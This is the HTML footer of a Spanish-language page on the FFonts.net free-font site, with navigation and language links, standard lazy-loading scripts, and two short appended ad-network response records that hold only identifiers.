				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://es.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fuentes Nuevas" class="s26">Fuentes Nuevas</a></li>
				<li><a href="/top-fonts.html" title="Fuentes Top" class="s26">Fuentes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fuente de vídeo" class="s26">Fuente de vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fuentes de Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contáctenos" class="s26">Contáctenos</a></li>
				<li><a href="/link-to-us.html" title="Acoplamiento" class="s26">Acoplamiento</a></li>
				<li><a href="/terms.html" title="Términos" class="s26">Términos</a></li>
				<li><a href="/faq.html" title="Preguntas frecuentes" class="s26">&nbsp;Preguntas frecuentes&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
9ee879eb-da14-4c06-a21a-4662abe4c28f

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
b13f1558-da1c-4e12-b154-de293ca3965d